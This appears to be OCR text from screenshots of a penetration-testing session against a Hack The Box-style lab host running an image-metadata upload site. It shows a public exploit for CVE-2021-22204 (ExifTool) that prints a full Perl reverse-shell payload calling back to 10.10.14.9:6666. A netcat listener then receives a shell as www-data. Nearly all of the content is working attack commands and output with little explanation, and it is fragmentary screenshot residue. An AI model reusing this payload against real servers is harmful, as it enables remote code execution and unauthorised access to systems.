 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB The image "http://forg… OffSec
_V__v___!_!__!_____V____\____/_/|_/___/\___/\____/_/|_/____/....
RUNNING: UNICORD Exploit for CVE-2021-22204
PAYLOAD: (metadata "\c${use Socket;socket(S,PF_INET,SOCK_STREAM,getprotobyname('tcp'));if(connect(S,sockaddr_in(6666
,inet_aton('10.10.14.9')))){open(STDIN,'>&S');open(STDOUT,'>&S');open(STDERR,'>&S');exec('/bin/sh -i');};};")
RUNTIME: DONE - Exploit image written to 'image.jpg'
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ ls -la
total 152564
drwxr-xr-x 7 k14d1u5 k14d1u5 4096 Sep 22 08:39 .
drwx------ 29 k14d1u5 k14d1u5 4096 Sep 22 07:55 ..
-rw-rw-r-- 1 k14d1u5 k14d1u5 74 Mar 31 06:51 .~lock.user.csv#
-rwxrwx--- 1 k14d1u5 k14d1u5 223 Dec 7 2024 'Beef notes.txt'
drwxrwxr-x 2 k14d1u5 k14d1u5 4096 Jan 14 2025 BloodHound
-rw-rw-r-- 1 k14d1u5 k14d1u5 692 Feb 17 2025 'Bloodhound notes'
drwxrwxr-x 3 k14d1u5 k14d1u5 4096 Feb 1 2025 'Burp Pro 2024'
-rwxrwx--- 1 k14d1u5 k14d1u5 222 Dec 7 2024 'Note Google Chrome e Brave.txt'
-rw-rw-r-- 1 k14d1u5 k14d1u5 24779 Sep 22 08:21 Pluto.jpg
-rw-rw-r-- 1 k14d1u5 k14d1u5 24755 Sep 22 07:08 Pluto.jpg_original
-rwxrwx--- 1 k14d1u5 k14d1u5 701 Dec 7 2024 'Programmi da installare.txt'
-rwxrwx--- 1 k14d1u5 k14d1u5 97 Dec 7 2024 'Recover history.sh'
drwxrwx--- 1 root vboxsf 8192 Sep 9 03:52 SharedVB
-rw-rw-r-- 1 k14d1u5 k14d1u5 939 Feb 27 2025 cacert.der
-rw-rw-r-- 1 k14d1u5 k14d1u5 4880 Sep 22 08:38 exploit.py
-rwxrwx--- 1 k14d1u5 k14d1u5 139927548 Dec 7 2024 finalPassList.txt
-rwxrwx--- 1 k14d1u5 k14d1u5 2319026 Dec 7 2024 finalWordlistWebContentEnum.txt
drwxrwxr-x 5 k14d1u5 k14d1u5 4096 Jun 15 08:53 hacktricks
-rw-rw-r-- 1 k14d1u5 k14d1u5 451 Sep 22 08:39 image.jpg
-rwxrwx--- 1 k14d1u5 k14d1u5 8363 Dec 7 2024 k14d1u5THM.ovpn
-rw-rw-r-- 1 k14d1u5 k14d1u5 3343 Aug 2 01:08 lab_c4l1xdu0.ovpn
-rwxrwx--- 1 k14d1u5 k14d1u5 847825 Dec 7 2024 linpeas.sh
-rw-rw-r-- 1 k14d1u5 k14d1u5 84 Sep 22 07:55 mine.djvu
-rw-rw-r-- 1 k14d1u5 k14d1u5 8 Sep 22 07:55 mine.pbm
-rwxrwx--- 1 k14d1u5 k14d1u5 394 Dec 7 2024 payload.svg
-rwxrwxr-x 1 k14d1u5 k14d1u5 269 Sep 22 07:55 poc.sh
-rw-rw-r-- 1 k14d1u5 k14d1u5 3104768 Jul 29 01:40 pspy64
drwxrwxr-x 8 k14d1u5 k14d1u5 4096 May 16 03:06 pwndoc
-rwxrwx--- 1 k14d1u5 k14d1u5 1399 Mar 16 2025 'pwndoc notes.txt'
-rw-rw-r-- 1 k14d1u5 k14d1u5 264 Sep 22 08:10 revshell.djvu
-rw-rw-r-- 1 k14d1u5 k14d1u5 8 Sep 22 08:10 revshell.pbm
-rwxrwxr-x 1 k14d1u5 k14d1u5 402 Sep 22 08:05 revshell.sh
-rwxrwx--- 1 k14d1u5 k14d1u5 9842688 Nov 21 2024 winPEASany.exe
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
^C
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ exiftool -ver
13.25
┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.140] 33494
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/var/www/dev01.artcorp.htb/metaview
$
MetaView
Upload your image to display related metadata.
image.jpg Browse Upload
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
dev01.artcorp.htb
Inspector Debugger Performance Memory Storage Accessibility Application
Filter Styles :hov .cls
No element selected.